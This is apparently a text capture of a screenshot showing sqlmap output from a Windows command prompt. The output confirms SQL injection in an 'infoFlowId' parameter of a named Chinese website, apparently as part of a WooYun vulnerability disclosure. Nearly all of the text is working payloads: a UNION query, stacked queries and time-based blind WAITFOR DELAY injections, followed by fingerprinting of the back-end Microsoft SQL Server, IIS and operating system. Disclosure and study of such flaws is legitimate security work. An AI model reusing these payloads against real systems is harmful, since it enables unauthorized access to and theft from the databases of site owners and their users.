 管理员: C:\Windows\system32\cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: infoFlowId=' UNION ALL SELECT NULL,CHAR(58) CHAR(109) CHAR(97) CHAR
(120) CHAR(58) CHAR(120) CHAR(120) CHAR(76) CHAR(119) CHAR(119) CHAR(72) CHAR(89
) CHAR(99) CHAR(111) CHAR(83) CHAR(58) CHAR(114) CHAR(121) CHAR(117) CHAR(58),NU
LL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: infoFlowId='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: infoFlowId=' WAITFOR DELAY '0:0:5'--
---
[21:17:32] [INFO] testing Microsoft SQL Server
[21:17:32] [INFO] confirming Microsoft SQL Server
[21:17:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org
[21:17:34] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.rcsp.cn'